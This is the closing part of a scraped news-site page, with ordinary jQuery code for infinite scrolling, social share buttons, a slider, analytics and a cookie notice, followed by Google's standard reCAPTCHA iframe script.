function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='79893']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LjwpjXGXvrDvSye4J9c2-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934836414');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>